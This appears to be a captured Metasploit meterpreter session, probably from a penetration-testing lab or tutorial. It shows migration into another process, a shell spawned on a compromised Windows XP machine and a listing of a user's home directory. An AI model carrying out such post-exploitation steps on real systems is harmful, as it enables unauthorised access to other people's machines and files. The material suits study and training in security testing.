 meterpreter > migrate 1420
[*] Migrating from 988 to 1420...
[*] Migration completed successfully.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 1348 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\VIBHOR>dir
dir
Volume in drive C has no label.
Volume Serial Number is 541B-3C84
Directory of C:\Documents and Settings\VIBHOR
07/14/2014 12:08 PM <DIR> .
07/14/2014 12:08 PM <DIR> ..
07/14/2014 05:02 AM <DIR> Desktop
07/14/2014 12:08 PM <DIR> Favorites
07/14/2014 12:08 PM <DIR> My Documents
07/14/2014 05:02 AM <DIR> Start Menu
0 File(s) 0 bytes
6 Dir(s) 2,747,691,008 bytes free
C:\Documents and Settings\VIBHOR>